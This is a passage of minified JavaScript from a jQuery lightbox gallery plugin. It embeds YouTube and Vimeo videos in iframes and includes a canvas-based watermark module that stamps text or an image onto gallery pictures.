var src;src=$object.core.$items.eq(index).attr('href');var isVideo=$object.core.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo){$object.core.$cont.addClass(''+$object.core.videoSettings.classPrefix+'hide-download');}});$object.core.$element.on('onAfterSlide.rwd-container.tm',function(event,prevIndex){$object.core.$item.eq(prevIndex).removeClass($object.core.videoSettings.classPrefix+'video-playing');});};Video.prototype.loadVideo=function(src,addClass,index){var video='',autoplay=0,a='',isVideo=this.core.isVideo(src,index)||{};if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';if(this.core.videoSettings.youtubePlayerParams){a=a+'&'+$.param(this.core.videoSettings.youtubePlayerParams);}
video='<iframe class="'+this.core.videoSettings.classPrefix+'video-object '+this.core.videoSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>';}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';if(this.core.videoSettings.vimeoPlayerParams){a=a+'&'+$.param(this.core.videoSettings.vimeoPlayerParams);}
video='<iframe class="'+this.core.videoSettings.classPrefix+'video-object '+this.core.videoSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';}
return video;};$.fn.lightbox.videoModul.video=Video;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init();};WaterMark.defaults={imgSrc:'img/watermark.png',text:'WaterMark',textColor:'white',textFontSize:160,containerBackground:'rgba(0, 0, 0, 0.9)',containerWidth:900,position:'pos9',opacity:0.7,margin:100,done:function(imgURL){this.dataset.src=imgURL;}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};wmData={imgurl:$settings.imgSrc,type:'png'};imageData={imgurl:$elem.src};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL);});});if($settings.text!==''){wmData.imgurl=$object.textwatermark();}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj);});};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-20));return canvas.toDataURL();};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.onload=function(){var canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width;}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height;}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height;}}
canvas.width=$imgWidth;canvas.height=$imgHeight;if(data.type==='jpeg'){context.fillStyle='#ffffff';context.fillRect(0,0,$imgWidth,$imgHeight);}
context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=$settings.opacity;if($opacity>0&&$opacity<1){context.globalAlpha=$settings.opacity;}
var $wmWidth=data.$wmObject.width,$wmHeight=data.$wmObject.height,pos=$settings.margin,$x,$y;switch($settings.position){case'pos1':$x=0;$y=pos;break;case'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case'pos3':$x=$imgWidth-$wmWidth;$y=pos;break;case'pos4':$x=0;$y=$imgHeight/2-$wmHeight/2;break;case'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case'pos6':$x=$imgWidth-$wmWidth;$y=$imgHeight/2-$wmHeight/2;break;case'pos7':$x=0;$y=$imgHeight-$wmHeight-pos;break;case'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case'pos9':$x=$imgWidth-$wmWidth;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight);}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL);}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew);}}
canvas=null;};img.src=data.imgurl;};$.fn['watermark']=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this));}});};})(jQuery);